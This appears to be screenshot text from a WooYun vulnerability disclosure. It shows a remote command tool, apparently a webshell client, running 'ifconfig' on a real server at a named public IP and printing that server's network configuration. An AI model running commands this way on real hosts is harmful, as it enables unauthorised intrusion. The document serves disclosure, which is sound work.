 Host: 61.147.80.119 Port: 80 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result:
eth0 Link encap:Ethernet HWaddr 00:1D:7D:71:AC:C5
inet addr:61.147.80.119 Bcast:61.147.80.127 Mask:255.255.255.192
inet6 addr: fe80::21d:7dff:fe71:acc5/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:299096468 errors:0 dropped:0 overruns:0 frame:0
TX packets:321026079 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:78433177973 (73.0 GiB) TX bytes:255312519546 (237.7 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:26751799 errors:0 dropped:0 overruns:0 frame:0
TX packets:26751799 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2245068320 (2.0 GiB) TX bytes:2245068320 (2.0 GiB)
www.wooyun.org